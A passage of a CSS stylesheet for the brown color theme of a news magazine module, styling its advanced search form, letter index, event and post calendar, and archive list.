	box-shadow: 0px 1px 0px 0px rgba(255, 255, 255, 0.35),inset 0px 1px 3px 0px rgba(0, 0, 0, 0.24);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-slider
{
	background-color: #d4d8de;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0.2);
	border-radius: 50%;
	box-shadow: inset 0px 6px 6px 0px rgba(255, 255, 255, 0.8);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-slider::before
{
	background-color: #9f6c0b;
	border-radius: 50%;
	box-shadow: 0px 1px 1px 0px rgba(255, 255, 255, 0.35),inset 0px 1px 2px 0px rgba(0, 0, 0, 0.5);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox label::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label > span::before
{
	background-image: url("../assets/images/advancedSearch/checkBoxes/background/predefined/checkBoxBg.png");
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox input[type="checkbox"]:checked + label::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label > span::before
{
	text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
	color: #966912;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton label::before
{
	background-image: url("../assets/images/advancedSearch/radioButtons/background/predefined/radioButtonBg.png");
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton input[type="radio"]:checked + label::before
{
	text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
	color: #a27011;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .form-control
{
	color: #848484;
	border-color: #d4d4d4;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .input-group-addon .glyphicon
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .input-group-addon
{
	border-top-color: #d4d4d4;
	border-bottom-color: #d4d4d4;
	border-right-color: #d4d4d4;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit
{
	background-color: #ffffff;
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_submit
{
	color: #5b4530;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_submit:hover
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit:hover::before
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_reset
{
	background-color: #ffffff;
	border-color: #dddddd;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_reset:hover
{
	background-color: #e49908;
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_reset
{
	color: #5b4530;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_reset:hover
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_item
{
	border-radius: 3px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper:hover a.ednSbl_item
{
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item .ednSbl_letter
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search span.ednSbl_item
{
	border-radius: 3px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item
{
	border-color: #e49908;
	border-radius: 3px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_item .ednSbl_count
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item .ednSbl_count
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc
{
	border-color: #e49908 !important;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-day-top a
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span
{
	background-color: #ffffff;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span::after
{
	border-color: #d4d4d4;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span select
{
	color: #848484;
	font-size: 13px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span::after 
{
	color: #e49908;
	font-size: 20px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-toolbar h2
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .month_selection,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-header-toolbar
{
	background-color: #ffffff;
	border-bottom-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a:hover::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button:hover::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button:hover::before
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.week_days,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-widget-header
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.week_days,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-day-header span,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-day-header a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-week-number span,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-week-number a
{
	color: #ffffff;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-widget-header th.fc-week-number
{
	background-color: transparent;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-widget-header th.fc-week-number span
{
	color: #ffffff;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-week-number
{
	border-right-color: #E49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-week-number a
{
	color: #5b4530;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts > a
{
	color: #5b4530;
	border-color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts > a:hover
{
	background-color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-red > a
{
	color: #db313c;
	border-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-red > a:hover
{
	background-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-blue > a
{
	color: #37cbcb;
	border-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-blue > a:hover
{
	background-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-black > a
{
	color: #000000;
	border-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-black > a:hover
{
	background-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-green > a
{
	color: #8de171;
	border-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-green > a:hover
{
	background-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-yellow > a
{
	color: #f6c606;
	border-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-yellow > a:hover
{
	background-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-pink > a
{
	color: #ffc0cb;
	border-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-pink > a:hover
{
	background-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-gray > a
{
	color: #808080;
	border-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-gray > a:hover
{
	background-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-orange > a
{
	color: #ff6a00;
	border-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-orange > a:hover
{
	background-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-brown > a
{
	color: #e49908;
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-brown > a:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events > a
{
	color: #ffa100;
	border-color: #ffa100;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events > a:hover
{
	background-color: #ffa100;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-red > a
{
	color: #db313c;
	border-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-red > a:hover
{
	background-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-blue > a
{
	color: #37cbcb;
	border-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-blue > a:hover
{
	background-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-black > a
{
	color: #000000;
	border-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-black > a:hover
{
	background-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-green > a
{
	color: #8de171;
	border-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-green > a:hover
{
	background-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-yellow > a
{
	color: #f6c606;
	border-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-yellow > a:hover
{
	background-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-pink > a
{
	color: #ffc0cb;
	border-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-pink > a:hover
{
	background-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-gray > a
{
	color: #808080;
	border-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-gray > a:hover
{
	background-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-orange > a
{
	color: #ff6a00;
	border-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-orange > a:hover
{
	background-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-brown > a
{
	color: #e49908;
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-brown > a:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.today::after,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-unthemed .fc-bg td.fc-today::after
{
	border-top-width: 3px;
	border-top-color: #dddddd;
	border-right-width: 1px;
	border-right-color: #dddddd;
	border-bottom-width: 1px;
	border-bottom-color: #dddddd;
	border-left-width: 1px;
	border-left-color: #dddddd;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-day-top a
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-day-top a:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .top_calendar_actions > a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button
{
	border-color: #e49908;
	border-radius: 4px;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .top_calendar_actions > a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button.fc-state-hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button.fc-state-down,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button.fc-state-active
{
	border-color: #ffa100;
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event
{
	background-color: transparent;
	border-color: #e49908;
	color: #504e4e;
	font-size: 11px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event:hover
{
	background-color: transparent;
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-red,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-red
{
	border-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-blue,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-blue
{
	border-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-black,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-black
{
	border-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-green,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-green
{
	border-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-yellow,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-yellow
{
	border-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-pink,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-pink
{
	border-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-gray,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-gray
{
	border-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-orange,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-orange
{
	border-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-brown,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-brown
{
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events
{
	background-color: transparent;
	border-color: #ffa100;
	color: #504e4e;
	font-size: 11px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events:hover
{
	background-color: transparent;
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-red,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-red
{
	border-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-blue,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-blue
{
	border-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-black,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-black
{
	border-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-green,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-green
{
	border-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-yellow,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-yellow
{
	border-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-pink,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-pink
{
	border-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-gray,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-gray
{
	border-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-orange,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-orange
{
	border-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-brown,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-brown
{
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-unthemed .fc-divider
{
	background-color: transparent;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-heading .fc-widget-header
{
	background-color: transparent;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.has_posts .fc-event-dot
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.has_events .fc-event-dot
{
	background-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-red .fc-event-dot
{
	background-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-blue .fc-event-dot
{
	background-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-black .fc-event-dot
{
	background-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-green .fc-event-dot
{
	background-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-yellow .fc-event-dot
{
	background-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-pink .fc-event-dot
{
	background-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-gray .fc-event-dot
{
	background-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-orange .fc-event-dot
{
	background-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-brown .fc-event-dot
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item td a
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item td a:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .edn_module_title
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list
{
	border-top-color: #dddddd;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li.opened > div .edn_archiveLink
{
	color: #504e4e;
	font-weight: bold;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li.active > div .edn_archiveLink
{
	color: #000000;
	font-weight: bold;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li > div
{
	border-bottom-color: #dddddd;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul > li .expand_collapse::before
{
	color: #5d4636;
	font-size: 15px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li > div:hover .expand_collapse::before
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink > span
{
	border-radius: 10px;
	background-color: #5b4530;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.export::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.export:hover::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.rss::before
{
